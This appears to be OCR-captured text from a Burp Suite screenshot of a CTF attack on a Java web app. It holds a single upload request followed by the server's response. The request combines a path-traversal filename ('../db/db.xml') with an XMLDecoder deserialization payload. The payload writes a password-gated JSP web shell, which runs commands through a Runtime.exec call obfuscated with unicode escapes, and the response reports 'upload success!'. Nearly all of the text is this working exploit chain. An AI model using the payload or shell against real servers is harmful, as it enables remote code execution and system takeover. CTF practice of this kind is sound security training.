 15 × 16 × 19 × 20 × 21 × 22 × 23 × 24 × 26 × 27 × 28 × 29 × 30 × 32 × 31 × 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 ×
Send Cancel < > Target: http://82804f15-8abb-4094-ba4
Request
Pretty Raw \n Actions
1 POST /home/upload HTTP/1.1
2 Host: 82804f15-8abb-4094-ba41-7555407568a3.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------496299722322973459132253772
8 Content-Length: 982
9 Origin: http://dc573ef2-9392-400e-b202-7ee3df2e5bdb.node3.buuoj.cn
10 Connection: close
11 Referer: http://dc573ef2-9392-400e-b202-7ee3df2e5bdb.node3.buuoj.cn/home/upload
12 Cookie: JSESSIONID=41C03AF5ED4828991E74554659A2AF45
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18
19 -----------------------------496299722322973459132253772
20 Content-Disposition: form-data; name="file"; filename="../db/db.xml"
21 Content-Type: image/jpeg
22
23 <java version="1.8.0_80" class="java.beans.XMLDecoder">
24 <object class="java.io.PrintWriter">
25 <string>/usr/local/tomcat/webapps/ROOT/static/1.jsp</string>
26 <void method="println"><string>
27 <![CDATA[
28 <%
29 if("b".equals(request.getParameter("pwd"))){
30 java.io.InputStream in =
\u0052\u0075\u006e\u0074\u0069\u006d\u0065.get\u0052\u0075\u006e\u0074\u0069\u006d\u0065().
\u0065\u0078\u0065\u0063(request.getParameter("i")).getInputStream();
31 int a = -1;
32 byte[] b = new byte[2048];
33 out.print("<pre>");
34 while((a=in.read(b))!=-1){
35 out.println(new String(b));
36 }
37 out.print("</pre>");
38 }
39 %>
40 ]]>
41 </string>
42 </void>
43 <void method="close"/>
44 </object>
45 </java>
46 -----------------------------496299722322973459132253772--
47
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 26 Jun 2021 08:49:09 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 1845
6 Connection: close
7
8
9
10
11
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <meta http-equiv="X-UA-Compatible" content="IE=edge">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <title>
Upload
</title>
21 </head>
22 <body>
23 <div id="wrapper">
24
25 <nav role="navigation" id="access">
26 <a class="skip-link icon-reorder" title="Accéder au menu" href="#menu">Menu</a>
27 <ul id="menu">
28 <li class="active">
<a class="icon-home" href="/home">Home</a>
</li>
<!-- whitespace
29 --><li>
<a class="icon-group" href="/home/upload">Upload</a>
</li>
<!-- whitespace
30 --><li>
<a class="icon-leaf" href="/home/download?file=./../static/cat.gif">Download Te
</li>
<!-- whitespace
31 --><li>
<a class="icon-picture" href="/logout">Logout</a>
</li>
32 </ul>
33 </nav>
34 </div>
35
36 <div id="formContent2">
37 <h1>
文件上传
</h1>
<div class="info">
upload success!
</div>
38 <form action="/home/upload" method="post" enctype="multipart/form-da
39 <input type="file" name="file" id="file">
40 <input type="submit" value="上传" >
41 </form>
INSPECTOR
Query Parame
Body Paramet
Request Cook
Request Head
Response Hea
EDI安全